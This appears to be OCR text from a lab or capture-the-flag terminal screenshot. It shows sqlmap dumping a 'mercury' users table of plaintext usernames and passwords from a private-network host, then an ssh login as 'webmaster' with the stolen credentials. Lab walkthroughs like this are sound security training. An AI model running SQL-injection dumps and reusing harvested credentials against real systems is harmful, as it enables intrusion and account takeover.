 1 2 3 4 3 20:39
mr-dev@kali: ~
File Actions Edit View Help
Database: mercury
Table: users
[4 entries]
| id | password | username |
| 1 | johnny1987 | john |
| 2 | lovemykids111 | laura |
| 3 | lovemybeer111 | sam |
| 4 | mercuryisthesizeof0.056Earths | webmaster |
[20:35:07] [INFO] table 'mercury.users' dumped to CSV file '/home/mr-dev/.local/share/sqlmap/output/192.168.56.104/dump/mercury/u
sers.csv'
[20:35:07] [INFO] fetched data logged to text files under '/home/mr-dev/.local/share/sqlmap/output/192.168.56.104'
┌──(mr-dev㉿kali)-[~]
└─$ ssh webmaster@192.168.56.104
webmaster@192.168.56.104's password: